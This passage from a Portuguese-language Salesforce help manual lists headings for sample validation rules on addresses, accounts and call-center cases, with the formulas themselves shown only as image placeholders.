

<span id="page-4088-0"></span>CEP de entrega



# Estado válido de cobrança (EUA)



# Província válida para cobrança (Canadá)



# Estado válido para entrega



# Província válida para entrega (Canadá)



## País válido para cobrança



# <span id="page-4091-0"></span>Amostras de regras de validação de contas

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

## O número da conta deve ser numérico



# Comprimento do número da conta



## Intervalo de receitas anual



# <span id="page-4093-0"></span>Amostras de regras de validação do call center

Para obter mais informações sobre qualquer uma das funções de fórmula nestes exemplos, consulte [Operadores de fórmula e funções](#page-4156-0) na página 4151.

## Descrição condicionalmente obrigatória quando o motivo do caso é "Outro"



EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### Impedir casos abertos de serem redefinidos como novos



## Restringir o status de casos reabertos



# Evitar a conclusão de marcos de casos após o fechamento dos casos



# Evitar a conclusão de marcos de casos antes das datas de criação dos casos



# <span id="page-4095-0"></span>Amostras de regras de validação da comunidade

